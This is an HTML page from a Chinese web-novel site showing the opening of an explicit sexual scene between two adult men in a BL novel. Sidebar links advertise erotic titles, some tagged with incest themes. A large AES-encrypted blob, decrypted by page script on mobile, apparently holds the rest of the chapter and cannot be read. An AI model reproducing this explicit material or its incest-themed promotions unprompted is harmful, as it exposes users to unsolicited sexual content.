

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobvista.cc/book/185274/3580199.html
body_size: 21757
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>11 (補完)_這不是戀愛的指令碼 - 摩比小說網</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.mobvista.cc/book/185274/3580199.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="摩比小說網"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>11 (補完)</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">11 (補完)</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/185274/3580198.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/185274/catalog/" title="這不是戀愛的指令碼全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/185274/" title="這不是戀愛的指令碼">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/185274/3580200.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/6128/">女神的恥辱試煉</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/34223/">社交溫度</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/36439/">養父</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/85865/">亡國美人(NP SM)</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/86265/">別有用心的姐夫（高H）</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/140802/">與你終老（父女）</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208164/">真誠的小狗（校園1v1 H）</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208163/">乖嬌（1v3 兄妹 h）</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208081/">[綜漫] 我是佐助的小姨</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/208079/">首金大神是我的錦鯉女孩</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208078/">庸俗愛人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208065/">將軍家的寵臣要上天</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="c356a21380c7" class="RBGsectionThree-content">
                        <p>涼意在赤裸的胸口及下腹徘徊，羞恥感及莫名其妙的興奮與期待交錯在暮清語埋進雙臂之下的臉上。</p><p>自己到底在做甚麼呢，暮清語自己都快要搞不清楚，但他就是無法抗拒，或說是不想抗拒所有來自端璟宸的邀請，那怕這將只是一場騙局好像都沒有所謂，反而有一點點的期待感，想知道接下來端璟宸會賦予自己甚麼樣的感覺及感受甚至是刺激……</p><p>舌頭舔舔乾燥的上下唇，端璟宸鬆開覺得緊繃礙事的腰頭，雙眼上下瀏覽暮清語的全身，及兩腿間的微微顫抖，他發現自己不只完全沒有問題還更加興致勃勃，一面想著該如何開動眼前的大餐又懷疑自己能不能謹守幾分鐘前不做到最後的保證。</p><p>「真是糟糕……我想我會完全停不下來……我最後再給你一次機會，清語……」</p><p>「你廢話真多！要做什麼就快！都已經是這樣了還囉嗦什麼？」羞恥期待及慾望混在一起讓暮清語感覺到無限煩躁的有些火大的吼道。</p><p>暮清語不耐煩的吼聲沒讓端璟宸不悅，反而低聲輕笑起來。</p><p>「笑什麼？」從輕微到有些過份的笑聲讓暮清語稍稍將眼睛從手臂後面露出，看看那突然笑得很愉悅又莫名其妙的男人到底又再鬧些什麼，就看見男人伸手來的手握住自己的一雙手腕強制分壓在左右兩側，令暮清語的表情徹底暴露。</p><p>「不急，我想看見你的臉，想看你更多的表情，聽你不一樣的聲音，還有你喘氣、呻吟、哭泣、渴求、甚至高潮尖叫的樣子……」越說越露骨，叫人臉止不住的泛紅。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.mobvista.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#c356a21380c7').html(d("6ZGhRZYIr2393IYrMVAeNi+tOz1wH4KOIeGqMeZbS5DU6Lp5J5ks0ZSZgb9Tt91s5ZGm5yeWFMf46tevTw67Fdd0fCzcyU3MC1bSVJVlhGIbGO\/QidNiKmmtZVndvagQm3mfzuhY3vdSjNzLXl\/jKHQKpjF4bSq14CA\/60i295bp\/wCEilx9Txy7E2sVRAcNdXBrJMe3nrUSM7Ql9TElM72F6yZA8vjkCaqe6K9kTPUtbRjPOXRUpYcmyS3gYB4O7RpbSSYVJxx05a\/RYWxB03gyOTW7+FMUpw67x80PXs0TB8hKsc2jdx\/gHlhaoQQirv3TyT\/T1cn7wwtOdWJoC4mr4JRwhV6MceO1N38cV9GLKGEqohUjQilqdldAmtFiqK7BhfQCW9UjFCAzm+vFB0RsHn\/r5OcFrHN7NhTAHbQl0DJuFDPuMEBhTku0VRo7Z8NfcOLa3rJzR+BNHFwl3GrqjxpSA4rIpZIFsGU9w3W7\/I79Rsiz0ZHfDLpsD51ZulS1HsTs630fY72lrAgYf3+n1zofT9DyQL6TsfMPgHyCWUvexzrnTPnlbwdbsEz1NXrxAaylhVND74ebRsnY6xH2MMOg3sXD7ML9iZqrQuq1NkmBBiP7PllzgCXR1dcvGGxdcJQhP9\/+hU9pH+ZhSM9nSLSju5DxJHcCrAoz8E2Dn8qy8Q4qy8DfkMTNn3oWx0bM6vsvNaSt81bgbyoF94mvWSQg\/KJg4L60neGCfHfJwTxK6tKqYkjK2xqJMa+atFonmDD2j9\/V22yREBH1rwHwQ9lqdp90ER0g+xKePRxC7n3XPb\/2h0HiyWP8cIQEYKPAjANAKapX0txIOmi4Z0bRPUDzFz8xJ2sO2n7AaTGJtNULGl5Gbe\/VoL1FmMIHZB0BphlX3xkpobEMNJejLpkGG5ZjcQDidN0dDebBqEwgMnbnIhMJtviTQ7GtroSaYroWeA\/kn6ZW7JYIPlKANLtx+jBpvZ5eyv02XwuwvbIhqOgUK6EarY5MAH3nQfnJbNRkDYTKXCDhZqKkWfczvdWxaAmTwu0JhNyBT2\/\/1+gaZhBsEa2ZhZLM15EmXRo10Ym9MprIm8FKtw6Oep5F26NLWY8BgfavzRFs1quKBP8zehyGQbkBRTXlE4GV3divLs6m5AAAtc5HLXmRn2CdwYhC2BpSC89bgEAMcGog02AWKbs8DcnHz1nqsYe0KtMX62by5tVUXuV65fOc+AO6f9XBkXMzq\/dX1RqJ0PYJC3eKURtE9nZLHoeO6uhgC+3NMhoTVN45yVIC+YQcjJzfwtv01ZhbFxb8mR+9ZHFQYAbxlY4AZd\/iMlAHG2yfgUzNjmYnMW4tEpCClCS2JP\/[base64]\/35stupU6iBWIadkAHPI96BURLNxiLdB0o0nM6Jqjs1++WsiBIwDEE98tmgGxJxW5t3Tg2p6bnl\/dosl6byQvz\/fuzv5udyEFbZBdC8kQp6FgEgmtefoHTvdk69eUgtVgtagZnYP41bo21W6pvXuJ859O+TXyDszZf+mv7oVqxWqTTu8pRikjqezuVtjTwAI5JtHAoEB1bxeXMzDRBEKsxYoTuPnoEfqkfDNtIWNW9NZNSaIOHjOP1vGFDnCpte5TdJUR40XVByfr4HjNcaTJM6B\/38q4e4A49PzXHMDfM2at8CwsQoqZcvmUB87xrdSl0vX\/HuX++hey3mDHgwY7KWApqvMo7D85R1aasvFF5SZ3MapVVuH07qpvq\/N65wZJf0aCpkPNElVMDTzpUlcdDpG4gsnedrB7CKAR20B5Z62riykY0qbwQmWl91rPGvxCFsjkJyncWuOCrJzxgMpgKdJQ\/56t1SCv8Y\/OcZg\/Xgjfc0SeSBKP+Qz4gvb0cHJCjHeNVLC7qoCKd8+qpqLr8ZNNpJzzxBVoQyAWDX1WTqzF8TVw04VAflctTQB2HtAz0ktDR\/nZtl7A2TX3UC3GUXWvdnWXx2j3G4z1Vq7uNOjjvZwv6GjlxInaCy8fapnLNqwkoUuc62MhSV6epbhyhE\/3Y8AsS8X17zq+7UiBW5sJOpw3m3dXoH0\/IGYVmPKxWQ1fUROZrrotl+ttn45MP+8s3iCNKtMlb5o4DSaBpW3gfbe0OQweRlhFRq+vf9RXRA\/RgHMuSWDZ48IdSIcRJQggi7GXx7d+CRVBtZabZnSoW6ydV\/m1m\/qxjVB1w21HcZY59ZsEnoBRjqPpzklqis7LbWPtP7n0aneOUHYYbohB0jNndohni3umgXSwOzCSATGl2Aj2QMYVaTDNtQ7Oy2BOfnblDhYilw3Lj1l2veC7DLo65AuiT93upkxptCG+OohAa0+MXc+uZ1RObKXsq500QnNlOe8xP\/ZISfrhzlpwDuBvSOOlf7ZqDfCiid48YzpfNai41d\/5+\/5URttJTeO3gQSZgHX7uvTsWKpdD2GykXWctza\/yxOX6\/86P8QC2HVEEaMrUUy++cgCTveajLHBgGE3aQXP\/Hqg8hKJGs+pahfdVEJtsTwqMy+3BM1J1YJYgM59j\/[base64]\/8b6ZXrux7lgCDCKfMID2vRTZjKmRXZeyLnGQecXeMGeatHi5YwDCUFhpfnpqlkxKzsY5ta1pAVmkqmaTMBjTuy42cU14F\/pSKJgMOdecrF9m1R2AHy40GiAddpuSURM4zNj5EwH7erZUz0FQ9EgTZWLuasb9o+XvkxlMlm2DcTopv2qkp7kYduXB0t9gIKhnsBLKg5JER\/fYDsdwAiUPEXkI94YxYi3MROwZTKUC98GNKNmyPTBd6mZpYVtcSnwAnGaVheoPNltYp\/[base64]\/WdYVkhPBQ7cUfLtfRGQa4auIKwpQuixTqKn9fKocJVHK0D2Me+Bcxv3KfkVi\/LWOskajk4YwOQuMDW\/wMJX3q83yRvc436rUAsz\/kITLZDF8AVI3622hTW8Y7FyFr6FeInb1QOgR+tRDL58tJK2PG7gdCBj33fmYSXzYZ8qEIlqyXX27WlLOj\/2X4YizH7tGEKr83xI\/cq\/bGo8TI12HXEYv38R7vSz5k7mmcVKPosjcaRKS4b8vip6azqVw7ZXXqARQ\/P8GPhMmXIQubCp3QWld4tTa2WjVnBn60vpjvDi3jEVIYkYaoqbnrxfpDXW9uDqLu4MaGdrysGsw5g9NqUifySqrwwXtdlea04TQP4evGKh9DZJiZyoX0EdYf3ZX7d\/fZHpYaBYd5eOxLmCiYKMpw850rrE3cw1jRZWqzqZPov0jP6ktO5bd2dT9oFDbBAQCL+bvu7Szbt+YQ6Tw6uF5h59dr7LoCDvp1McMtzOaX67OQU2nn4oFaDft9iCYJpdZH8jw+Bv\/zFzWXQNjZRn7cJssJjovyae3XhSh4vSszA9QwSyYP0YrcO4mnMOTklVS3f4JXrA3W4P3BrHlZB3xnVstk492iRxLP8I55OWI52HES\/[base64]\/csHsoeGQM\/DHlAX+ssw7IRBZhdxPxoycOdyjd8tug5CZvYN6JTyXL5gLYkuRRUOBJUCYok9cb94Ak2R9kkOIdhdgsIklJtOJGF3qjNF284aEt6yJZDiLYLpp\/l9pZfaFBeHMNWrikH2j29I2rCdde\/OBJs401k8mkZAplmFSg0NqRackyRj13OJ\/kUEfYeLoDcHBUj+WhOQG3aYrH\/mvYQmuelJ2WA8lIY7FnSgCQ\/Aw6lm1Z2dA96FVVwIlVfMRPAEMf+R04PBdF6CNuJqgetWwmcZpyrtkqzEEmOefumauzJuTmBQ36Zbi7YGFiraHbNm0S8zZqLjEycNyH\/9i8ge97UNXW2UtrZCjDdsAIEgGOHWFwCeClPckcKr0KtBkqPN8uEA8Pd1u8wnEnry42HzYXXIXkkX2\/N4ZgjtmedigYmpJXj\/jUTQUNgFYWSHQlqauYln7V2\/i1Q8I6aFmpAX9jpwxmQT9DF7gPidvndszVnrjFlMCEw\/EQ+WbAcXxjkcf0bC4uXkuiev78jZ\/RQ9RkJs1rmygSq7OXFtmyoIq+0uBXrrl5SWQ3HtJYtfXtk8Xs3YxSTeu84uYhbBKDTI8zjgPQAvXxgw0qBhYujKj6xs15p37fEbCvnNNK+fQSws2Ku8KeQYc572w307LwBRAYocCRK9zyo1ujQf7VvaNdFaOLjF1vYXQNnSHJ+7gL6dw0sWRxYblfJSM3pt\/ywMoPguq98\/Svuk1XebV5q6O5\/us9pW56aU6izYPiqMwdxFevcs9c0Y2KxBl116w+BtOao8CZ6R5U3m9aCm7oZ4N7ZIV6iFwdpWAg74MDNhs+Ff9LpzECBBGuHt6GQkxuVngyse5CezUf8LZuofQAcyAMcIfWGixvUNMmrMejT\/RlWMSn8XywpXTR1JMRi6z0bmxSvvjsBNTj4sqMl1l1gTrSIzWf5lswnJbXKaJucIoLGpXLWebg0qflT\/DD08x2qogXr2asEqST6\/EvA5OjE7YBPgjovDlaguhrCKu93PYlHFVuy5uzdQgS9cS9PzMrumSxU8NBMsc4ZrUkWSBQGp9Bllx4J2YrnI3lWl9E+ZKKn49dK\/NYCFg9+\/8tlGzZPQXoZW5YOnzENmlUW6tdXwmxSGDqXFJcCKTx1Ip+MF6GDhn8qPtNaIsVNPhmTcSsqmgiHE4hvRoYt6Fo4JPe9A+8Q\/CAn9KtM\/eH9q9OWt0iojmTenSzBJvHVk6XW+m9d0JWD\/LFKn+H+H2QG0CRVY2F86yP68BEflq76+yYTFeri\/O9oHwxV03FstmUG4tLtUW7\/PDupJ2bzlL2YI\/i2PxOqw77pXnYH24NW7QdJUT5Bn0wYK+HHq4sI7bFsTB5I5Skzq9aKcl1IooQWKNVKvKwXGJzXYJPPM22aj8\/JUJaskFnGwKSXJlKVAc4tp\/T4VWbcYfxKa2vuNKAGnhFfM8WMk+LU9kpbKEyHhV8Fplaspjkb2FqDxuqt7hGn+yJMWhF1ucnfwEgIO15srZM5ZBUrr4+lRN1l6wkAjicYenu2JXeQkWjuqMVHUdCScOUIo8BO79LRSe0A2xt+wCL8LyVilOkvjCtsPUaGeE+GGAJChY0mJlSf5Vix6TcSfnC\/JjTxtv5hcj85w9DjMTZlN46U0wj8CNb+Bp4Iv7gmnV9FJdJht6215j0c7BQ\/[base64]\/tBYB8cy0Y9bUcJsvbUWJJRvMOaV+ebvbdj4dzcNoVz8m7zhWFGqdcOeg89Iir8r+BGJ1AWdmNQW61dTnnvpX+m3Yak+o\/[base64]\/[base64]\/dC9Vp8kwFywEoeqcT1PIdT7C6VCYvAvB9ok6CuzSpX1af5bKEXEoRWZGzhlwyO68haRqYGdLzsuobP2Qbn0inyPMj4pvWdy6T5oLg+5h0Zp2v70Ouq1gXjuOcCxoJRXuj4G6oAV9dO8tieLI1VJl04Bewqwrn0tnYZHrYWJVIk9k5v2Sm2P\/kjcmd\/Ofra5dyqmdbMYd4PpYgYbaOBnoU45SEpT61f\/SDvUNpNK+mjvWutoQTyvdk0bvaESKamvLcuhcgPA\/7QwpjsyS8+Ex3Eo2tFsp+QgAi+y\/[base64]\/54xBh1UJPUrz4FeCuk8cLUMBOH2qBdsDrBhUR1Y7rvCt6JcQ3Xe8lv4fV2yiHeNway2ZUTD9tM2vlOUUeTEHnaEhcIx+jvyn\/ncmM1w3RFlN5CK8g3S\/7AYEVg8eP7EszmvlDajcgcrvmxv3eFwgp7Y0fh+nXMGW1SfEqkvnmSBCqnSDdD4SKxZqIwk+tgSe\/iP\/06CqBn+lVD7bkP\/ozT\/7ZKkkh537XuLf2VStif6pvpZFV4P0VhecrVmfUbEkAYt6dwDPgtvO0wkHSOxfv45Bjulb1f5znorIs9UA5odSAt+BA\/BAVXdFeAFp50AWehi4epp8\/bgvwEmPTvO4\/0CyKpYAIOy1eUZD0ICMUz3eB09rCDn1PA+muMuhnjqUoM\/JnRpbQuibsbmj\/8hQrZxBWi3wW\/AEhc74jrzkkmbrTvsuP4vMTAmtMz+uSal0814kSoJrORdm0OPU11kAgCIKvryq4BMZeVdFoSLfrkr0SuVTyX5BfUENAaOEYQPsbIRK+Y3ln+eTGT9vhzKln2ke4BZWUBu6rZHb2WNmAh3ekgmP4j6nek8VWBgSRqjtSlN+GimROAD\/x52jatqvl2Pcq\/igr5hCN+ZV+hHUgTujbA\/[base64]\/Kvyt8loC0bqBCfwVTBsWy5ylqcs0pBOiYcyu41EsE1sB8vm2HBECwO+HiVvYGdRvVxBgUymtTHnPAywOeES7plqv4JvLTdLzMrjcfnSwyhp8ZSJmEGQZDqRUVbUXIu1j5XGfoLq2MlBWGlmw\/HwU5z3xxqASnMxaj3SzelPGqG7vKhGoNcN03u3OnuhHadAA4I5SQ3Ba+WAOFoj\/P54hWNHqdt6PU6xJvYNrYUb5\/hZCLBw1LhaoIUuJTofOjOzIy+8XYDlgTZVIM+4jYpBivblYl1dpClS6m1bSHnDBBQ6RtcRxrHKU4\/YCjMGWFYSNWbS0s213xHqGFM8iXgzhdE0BqsuMUgykzxn+6MaY9oV5MO+odOjsJ+TjsW9VAJDEqkyK7SfE+MEQ3PDgH3B1zt\/ux4caZvfsQprVuf7G\/fPgQRim4iRd5VOyrX+ENNGHtQ4a4iyM9Nl6mN1cWITe59y87+YqtcdH4INpg3Ew0j5+vMiN63+ja2NR4XWnCF3sLGI1o3tKgEPapLf+TIJQyHuF6LGmRCtc1CcSCu\/Y\/C7s4gETmXqWE74mucER3bC0n\/xpLZx1ReuRYcMTdYrFxMR\/j8aJSOFMI5rG5EDBrN03fkO+hqilGWTaruhn+0NKvBYF92jV0ub3zdyoZZNKC3Dw\/MhYmZFP4SHyvfnBF9pLXsdJgGXrjhtq\/MUa0D2eTIm2eS8OitkoRGiZzrE4mnmISKADFa1RNrjK3OtwYLZuhVrOrg7\/gPHm+dOYXGEAAyy7R5Q9Ewuk1ko7XfCQuemYfy79ZnxhjU3sp1jabPgjI4uuByfpQebmGa4jeNjvwPUA7S\/W6Wvybw98xzRm+iN003NUBBxOFymI1SwPWbl2ZMNK3B7gjXqdB4dJe8lSi7kcEl0szCpWYRwThre4j\/[base64]\/mHG6xQ03nd+kbD8sdkHIP74TfZrmmKxdG\/[base64]\/+mAgQ4sOozV5um6U2h6quSSwM5w1KdghWsHdR\/25JQUDwNSAWV7CTMH5ItoqhCkzAskUDidIb9zGslCM7JUv2EuPe89uEhUUjrkow\/[base64]\/tJQfYye5UKRiIN4QPndCyEFtws4Wf+9vuOSQE3vzovNL49aiSX7DLU5E+JF+evWu0irvwrMak1IyLPK2TqflkZGj9+5KmK9dYJzTqkHEULO0wXWr0ot8aqf0hmOoRQ8g\/dZ7q4hedCFgQ8PhbLrOdRidvuTClngvNzqwQ\/C2s4GPgWYKlfvxX58F+O2mvL72V136oMXRiIc+uXxaFxV3zC3z0ykho9vOl9xFRnGuGmTfKxpan6WUlf+59GN2ph3VWOu9nV3j+p4O6airqyhWQxF6ALHg+V+kLa7ZamplbLA3lNiDt1yD5XsrJ2\/+yGqJMhFma0UxONNrSaRC8odpiqGgmWKEBWwjpUhJXhSxwPWzBbeOAjTC3ami4gwt+Ii0mM71rT9VbjjcJtyml0qkGYAGncMO3j5jAW\/bnJfV6MgF5rm9gKba4cu7+e6iRKTkXMRw7I7iN8jnMMJJ5qEcygxZ0b5VIK8Ayb+7AKAqi+0qyzt4a44fIFHIlyGg5+RImkYgiFquzVRzZK6MOH5G+tfajnC0MLOhmcd4xr+RzEiac2qnb7\/8+QbyP+U26sTRSBsjwVcyZ2vqMee8YbZF0RQFNSyaSHcLRmcIYDxHN7aK4OacPtwtVqzM694vlu6SuekFFy8j0kyAs0YobOarQ+4uqGusoSxgPzXUquHRIwq93o+cQvPKx0wNQg+7SLdGi9TiY+3rt0vhCJ+hA1V7a\/8ycpYkyWy\/buIUyNWjzF+SPeovavYZGJSqjnc8Nb37kBxQrWySm6\/DO79uUo75xjHQTrIqLU\/PtTIWGJeKgLbZImyIWD9syQ86zyRta5fYgK7e1ta1e2TdT2Og\/c+onZXgTF3K\/PWDH3EfQa8GstvRGQ0os3JuZTyZuxIBAZxeaqsohtvf8tnPg0Zsomxij\/KGtB+nSPqKidlT\/IUbPUj+Al4OHYApeOkiG5i62vD1eOJbiipIxosQAKshyAM5Bpub09ykJIZxApLW9tz3NM7tqd0zJ\/U0\/Mv6ulmgd\/[base64]\/7KHPHmCZd44kDmwMD7vs3HqYrHB8bD1SOYBLqMoYy3ZNUrhH1SGU52y78noP4TH3TKqK59RAa3mv6Y7Gn7SM8vQ+88Pq2OcciAuuSKx8vEQ3qC4U3IA99jmauYYjBsuJoGqv0sUgVFnvjWGmpovJqxUCnSYNaeDHCBrWjUW0k5\/zw8zUw\/zR\/+cfRQHz3m0yyPDceSWXfAHBMdrfmBUaKRWBo9UcUHE1qaUi4+OUJFwm8evZcZxSolmujHLrqV6dIJYie5AsabHp+s1\/bAH4fsDt\/xTHM6Pr1ubmcjCCogNBxymBZqZBwP6p35yo1G+yWU3idY7D2rDPoF866JR6oFL9wYgN5G8igKCwilvjRnOLWpcdAxQLrqafokD1eZJk7VVOvE6\/yKDYJwh8wOjEFUYbCcTz0aQRjR1Xjera+lM4P4WwGtwd+xKXW9vc+SSqrV\/CVF0Gk2E4yMlCc0GZ9qJxkI5ITiNJiCtRdt5XfbeUgnyw0+WBwDB\/byoa4tJ5q1paJAJxWBVATy7fKctQZQRMtEq2w9zgUuQzV+WUc3vbcfZIuchEF7XPF72BNWOOg1A6BJ7nRJPHVH73k\/cVkeO4Q5cJulPpkK7jN1yRKjl7RxqVT\/mKJAW\/iJ0Wd\/u065Cd4jKMqa\/OJck2g4Qgu\/RT+MQoLpKOB8dW2Fa+7qS01k1a7vewYbsM\/nbMHcepCOXHXnSgGXsbXlDULjZNNOcRoFH\/J3OL6M1VETPHkZbzbWcXwwn20G9+Ae8WTRFyvM31Sm7i0imKRqw0w8wZFBRdRIG8CmAdvTSaLEOWIx\/kqR1Tv6c3gbo7ere0txtT3ep6wxRFpVqtRAl1PGfeSf1t2aIQxmBOoVuwYBElEf+jwEKJzkjArwsapmGiFh+EyFf9K03XrpooypRLNwJ7H78622kIsk\/IgEV0TdREDpnb8GOgArbKDK4vojXTY83YFYky2H0hqkNvLJ6tQhBUv0NQkrODyWuvFtmLaYK2dTJEX7zMI4kKZBshXZHdOc5l2Kb7Uzqav2FFhBQPMHtElnaIXipY42Gnbcd1RY51sOhcm7RORaaERyAeFgvP\/INa30AuoN69YjCKbn3rk\/[base64]\/yD9bXSmTWv\/VPVWMjBIBF1Dy\/H+MLDjHlqyPEsqdITY0Af2ytd650Ah1BNE9X8IDluBENJj2ruxwXeLxbI4uyYxyK4WMPS7en5InTUwdZLe\/M+J7JTH5CsY8NEEk3C2SCGHlSc+e92NUu2kjfT2G3tYsanFFkUwmqLh1tLCwu6JQzX5583GlGIskVeWFQBh6wh7EVE4+gYq7uPqVp5QxtakxKwauB+nkziTSzvrmn+jb5raRRZUSV4n8M15mURkb3vA4MH5nV6rChecWisT\/LtyjMCHdTF+0cBQ99SN3OjEsfzZDMFYkKaI4j4KCnGrl4uUEDIUnd\/edmZ6FvxBlngW0IdblPEqtK9dlTXD2aeMAu\/a2DDHv+vgcJv7uMjfGlYOhvKrZ2h5wLgc\/5qPYfqjvnMprG+XgrbpHAG6jgrAMglKgq2SRhVKCJJb\/VRxBUO3N99JtPS0dgBfeuy4rjdWRPbyfa1fhPuD3OweBDiEfL0XKDy1YCPiILcMMEtzlDdf7lnjME1wc2EXK\/Vul5EssfdwK1DzRSH3+rNxsuterRXUwyE5e+O11AjDSIWNlpxXMjZercSQullztTmDNP0T1\/fSDV1X9hovdhFW5NEyS0ctvSQzAvRg7blrcNfqtIbqH9IIqIse7w2ZQTZKKOwg4S4V9P5+m3pUgaOc\/4cTnpx7isXljgLR8j1XvPAplBszo8JHwcIo4hPS\/Tgv7OJSw